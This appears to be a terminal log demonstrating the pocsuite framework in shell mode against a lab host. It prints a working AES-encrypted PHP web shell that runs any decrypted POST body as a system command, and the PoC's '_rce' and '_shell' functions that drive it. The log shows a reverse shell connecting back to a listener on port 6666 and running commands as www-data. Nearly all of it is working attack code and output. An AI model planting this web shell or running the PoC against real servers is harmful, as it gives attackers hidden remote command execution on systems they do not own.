 (base) ➜  ~ pocsuite -r /tmp/poc.py -u 172.16.218.128 --shell

,------.                        ,--. ,--.       ,----.   {1.8.8-nongit-20211216}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 22:11:13

[22:11:13] [INFO] loading PoC script '/tmp/poc.py'
[i] pocsusite is running in shell mode, you need to set connect back host:
----- Local IP Address -----
0                      *wan*
1    127.0.0.1
2    192.168.86.1
3    172.16.218.1
Choose>: 3
you choose 172.16.218.1
[22:11:27] [INFO] pocsusite got a total of 1 tasks
[22:11:27] [INFO] running poc:'' target '172.16.218.128'
[22:11:27] [*] listening on 0.0.0.0:6666
[22:11:28] [INFO] Scan completed,ready to print
[22:11:28] [INFO] connect back ip: 172.16.218.1    port: 6666
[22:11:28] [INFO] watting for shell connect to pocsuite
shell>: [22:11:28] [+] new connection established from 172.16.218.1

shell>: select 0
Now Connected: 172***8.1
172.16.218.1>: id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
172.16.218.1>: ps
    PID TTY          TIME CMD
   1226 ?        00:00:00 apache2
   1227 ?        00:00:00 apache2
   1228 ?        00:00:00 apache2
   1769 ?        00:00:00 apache2
   1770 ?        00:00:00 apache2
   1771 ?        00:00:00 apache2
   1772 ?        00:00:00 apache2
   1773 ?        00:00:00 apache2
   1774 ?        00:00:00 apache2
   3003 ?        00:00:00 sh
   3004 ?        00:00:00 ps
172.16.218.1>:
┌──(kali㉿kali)-[/var/www/html]
└─$ cat test.php
<?php
    session_start();
    if (isset($_GET['pass']))
    {
        $k=substr(md5(uniqid(rand())),16);
        $_SESSION['k']=$k;
        print $k;
    }
    else
    {
        $k=$_SESSION['k'];
        $d=openssl_decrypt(file_get_contents("php://input"),"AES128",$k,0,$k);
        print openssl_encrypt(`$d`,"AES128",$k,0,$k);
    }
?>

┌──(kali㉿kali)-[/var/www/html]
└─$
~ (-zsh)
(base) ➜  ~ cat /tmp/poc.py | grep 'def _rce' -A 20
    def _rce(self, cmd='id'):
        result = ''
        payload = AES_Encrypt(self.key, cmd)
        try:
            res = self.s.post(
                f'{self.url}/test.php',
                timeout=10,
                data=payload,
                verify=False,
                allow_redirects=False
            )
            result = AES_Decrypt(self.key, res.text)
        except Exception as e:
            logger.debug(str(e))
        return result

    def _shell(self):
        self.s = requests.session()
        self.key = self.s.get(f'{self.url}/test.php?pass').text.strip()
        return bind_shell(self, '_rce')